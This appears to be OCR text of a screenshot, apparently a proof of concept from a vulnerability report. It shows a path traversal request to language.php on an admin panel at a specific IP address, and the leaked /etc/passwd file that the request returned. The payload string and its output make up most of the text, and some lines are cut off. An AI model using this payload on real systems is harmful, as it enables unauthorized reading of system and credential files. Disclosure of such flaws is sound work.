 不安全 47.114.90.165:21001/Company_admin/language.php?template=../../../../../etc/passwd
COMPANY
Search...
Account
fakeaddr@gmail.com
MAIN MENU
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/
operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologi
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games
postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/
smmsp:x:209:209:smmsp:/var
mysql:x:100:101:mysql:/var/lib/
2018 © Company Admin
Dashboard
Blog
Messages
Subscribers
OTHER
Access
Log out